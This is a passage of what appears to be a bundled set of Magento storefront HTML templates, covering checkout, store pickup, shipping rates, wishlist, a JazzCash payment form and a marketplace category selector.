-->\n</div>\n","MageBig_FastCheckout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <div visible=\"!isAddressSameAsShipping()\">\n        <div><span text=\"$t('Billing Address')\"></span>:</div>\n        <!-- ko if: currentBillingAddress().prefix --><text args=\"currentBillingAddress().prefix\"></text> <!-- /ko -->\n        <!-- ko if: currentBillingAddress().firstname --><text args=\"currentBillingAddress().firstname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().middlename --> <text args=\"currentBillingAddress().middlename\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().lastname --> <text args=\"currentBillingAddress().lastname\"></text><!-- /ko -->\n        <!-- ko if: currentBillingAddress().suffix --> <text args=\"currentBillingAddress().suffix\"></text><!-- /ko -->\n        <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n        <!-- ko if: currentBillingAddress().street --><text args=\"currentBillingAddress().street.join(', ')\"></text>, <!-- /ko -->\n        <!-- ko if: currentBillingAddress().city --><text args=\"currentBillingAddress().city \"></text>,<!-- /ko -->\n        <!-- ko if: currentBillingAddress().region --> <span text=\"currentBillingAddress().region\"></span><!-- /ko -->\n        <!-- ko if: currentBillingAddress().postcode --> <text args=\"currentBillingAddress().postcode\"></text><!-- /ko -->,\n        <!-- ko if: currentBillingAddress().countryId --> <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><!-- /ko --><br>\n\n        <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n            <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n            <br>\n        </each>\n    </div>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n","MageBig_FastCheckout/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option opc-payment-additional discount-code\">\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <div class=\"control\">\n                        <input class=\"input-text discount-code\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               placeholder=\" \"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied()}\">\n                        <label class=\"label\" for=\"discount-code\">\n                            <span data-bind=\"i18n: 'Discount code'\"></span>\n                        </label>\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"attr: {'title': $t('Apply coupon')}, click: apply\">\n                            <span><!-- ko i18n: 'Apply'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"attr: {'title': $t('Cancel coupon')}, click: cancel\">\n                            <span><!-- ko i18n: 'Cancel'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/place-order-btn.html":"<div class=\"place-order-wrap\" data-bind=\"blockLoader: isLoading, afterRender: initPlaceOrder()\">\n    <div class=\"actions-toolbar\">\n        <button class=\"action primary checkout not-select-payment\"><span text=\"$t('Place order')\"></span></button>\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/checkout-agreements.html":"<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n        <!-- ko if: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement field choice required\">\n            <input type=\"checkbox\" class=\"required-entry\"\n                   data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\">\n            <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                <button type=\"button\"\n                        class=\"action action-show\"\n                        data-bind=\"attr: {'data-btn': 'agreement_' + agreementId}, click: function(data, event) { return $parent.showContent(data, event) }\"\n                >\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </label>\n        </div>\n        <!-- /ko -->\n        <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n        <div class=\"checkout-agreement\">\n            <button type=\"button\" class=\"action action-show\"\n                    data-bind=\"attr: {'data-btn': $parent.getCheckboxId($parentContext, agreementId)}, click: function(data, event) { return $parent.showContent(data, event) }\">\n                <span data-bind=\"html: checkboxText\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-modal\" data-bind=\"attr: {'data-input': $parent.getCheckboxId($parentContext, agreementId)}, afterRender: $parent.initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: $parent.modalContent\"></div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/qty-increment.html":"<div class=\"cart-product-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyDecrement($parents[1], event);}\" class=\"qty-increment qty-down mb-icon-minus\"></button>\n    <input data-bind=\"attr: {id: 'cart-item-' + $parents[1].item_id + '-qty'},\n            value: $parents[1].qty,\n            event: {\n                focusout: function (data, event) {onQtyFocusOut($parents[1], event);},\n                focusin: function (data, event) {onQtyFocusIn($parents[1], event);},\n                keyup: function (data, event) {onQtyKeyUp($parents[1], event);},\n            }\"\n           type=\"text\"\n           class=\"item-qty cart-item-qty\">\n    <button type=\"button\" data-bind=\"click: function (data, event) {qtyIncrement($parents[1], event);}\" class=\"qty-increment qty-up mb-icon-plus\"></button>\n</div>\n","MageBig_FastCheckout/template/view/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <div class=\"detail-qty-price\">\n        <!-- ko foreach: getRegion('after_option_details') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product-options\">\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <ul class=\"item-options product options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <li>\n                    <span class=\"label\" data-bind=\"text: label + ': '\"></span>\n                    <!-- ko if: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: full_view\"></span>\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <span class=\"values\" data-bind=\"html: value\"></span>\n                    <!-- /ko -->\n                </li>\n                <!-- /ko -->\n            </ul>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","MageBig_FastCheckout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': true, 'animate': {'duration': 300}}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\" data-bind=\"i18n: 'Order Summary'\"></strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"/>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\" />\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"/>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"/>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"/>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"/>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"/>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"/>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\" />\n","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"/>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"/>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"/>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"/>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"/><br/>\n            <text args=\"location.city\"/>, <span text=\"location.region\"></span> <text args=\"location.postcode\"/><br/>\n            <text args=\"location.country\"/><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <p if=\"location.description\" class=\"location-description\" html=\"location.description\"></p>\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"/>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"/>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"/>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"/>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"/><br/>\n        <text args=\"selectedLocation().city\"/>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"/><br/>\n        <text args=\"selectedLocation().country\"/><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <p class=\"location-description\" html=\"selectedLocation().description\"></p>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"/>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"/>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"/>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"/>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","WeSupply_Toolbox/template/wesupply-item-template.html":"<!-- Initialize collapsible binding -->\n<tbody collapsible=\"as: '$collapsible_' + method.method_code\">\n<tr class=\"row\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               click=\"element.selectShippingMethod\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                        'checked': element.rates().length == 1 || element.isSelected\" />\n        <!-- ko if:  method.extension_attributes -->\n            <input type=\"hidden\" attr=\"'id': 'selected_delivery_timestamp_' + method.method_code + '_' + method.carrier_code\" ko-value=\"method.extension_attributes.delivery_timestamp\"/>\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\" ></each>\n    </td>\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\" ></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\" ></td>\n    <td class=\"empty-td\"></td>\n    <!-- ko if:  method.extension_attributes -->\n        <td class=\"col col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_time -->\n                <span class=\"eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            <!-- /ko -->\n        </td>\n        <td class=\"col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_message -->\n                <span class=\"eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            <!-- /ko -->\n        </td>\n    <!-- /ko -->\n</tr>\n<!-- ko if:  method.extension_attributes -->\n    <!-- ko if:  method.extension_attributes.delivery_time -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-date\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n    <!-- ko if:  method.extension_attributes.delivery_message -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-message\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n\n<!-- Row for shipping method description -->\n<tr class=\"row\" visible=\"$context['$collapsible_' + method.method_code].opened\">\n    <td class=\"col\" colspan=\"6\" i18n=\"'Some description.'\"></td>\n</tr>\n<tr class=\"row row-error\" if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"6\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\" attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" />\n        </span>\n    </td>\n</tr>\n</tbody>\n","WeSupply_Toolbox/template/wesupply-list-template.html":"<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\" markdown=\"1\"> <thead>\n    <tr class=\"row\" markdown=\"1\">\n        <th class=\"col col-method\" translate=\"'Select Method'\" ></th>\n        <th class=\"col col-price\" translate=\"'Price'\" ></th>\n        <th class=\"col col-method\" translate=\"'Method Title'\" ></th>\n        <th class=\"col col-carrier\" translate=\"'Carrier Title'\" ></th>\n        <!--<th class=\"col col-carrier\" translate=\"'Estimations'\" ></th> -->\n    </tr>\n    </thead> <!-- tbody was moved inside item template -->\n        <!-- ko foreach: { data: rates(), as: 'method'} -->\n            <!--ko template: { name: element.shippingMethodItemTemplate} -->\n            <!-- /ko -->\n        <!-- /ko -->\n    </table>\n</div>\n","WeSupply_Toolbox/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n\n                    </label>\n                        <!-- ko if:  method.extension_attributes -->\n                            <!-- ko if:  method.extension_attributes -->\n                                <!-- ko if:  method.extension_attributes.delivery_time -->\n                                    <span class=\"eta eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n                                <!-- /ko -->\n                                <!-- ko if:  method.extension_attributes.delivery_message -->\n                                    <span class=\"eta eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n                                <!-- /ko -->\n                                </td>\n                            <!-- /ko -->\n                        <!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"col btn-wishlist\" if=\"isAllowed()\">\r\n    <button attr=\"'data-post': getDataPost($row()),\r\n                   title: getLabel()\"\r\n            class=\"action towishlist mb-tooltip\"\r\n            data-action=\"add-to-wishlist\">\r\n            <i aria-hidden=\"true\" class=\"mbi mbi-heart\"></i>\r\n    </button>\r\n</div>\r\n","Jazz_JazzCashC/template/payment/form.html":"\r\n<!--\r\n/**\r\n * Copyright \u00a9 2015 Magento. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n       \r\n         <span data-bind=\"text: getTitle()\"></span>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n  \r\n        <div class=\"delivry-content\">\r\n         <img alt=\"imarkplace\" src=\"https://lh3.googleusercontent.com/-gqE4diqupEc/W4fpQTpyfnI/AAAAAAAAAFc/ccVFkANPyrgcVU1W-VAzMb-E6A7d7MDVgCL0BGAYYCw/h50/2018-08-30.png\" />\r\n                      <p>\r\nAny local or international Visa/Mastercard Credit or Debit Card holder can pay online.<br />\r\nPlease make sure your card is activated for online shopping.<br />\r\nYou are almost done!<br />\r\nTo change or edit your order, go back. No changes will be allowed once you click \"Place Order\".<br />\r\n</p>\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n","Webkul_Marketplace/template/seller-category-tree.html":"<div\r\nclass=\"admin__action-multiselect-wrap action-select-wrap\"\r\ntabindex=\"0\"\r\ndata-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n<!-- ko ifnot: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-role=\"selected-option\"\r\n     data-bind=\"text: setCaption()\">\r\n</div>\r\n</div>\r\n<!-- /ko -->\r\n<!-- ko if: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n</div>\r\n<!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n    <span class=\"admin__action-multiselect-crumb\">\r\n        <span data-bind=\"text: label\">\r\n        </span>\r\n        <button\r\n                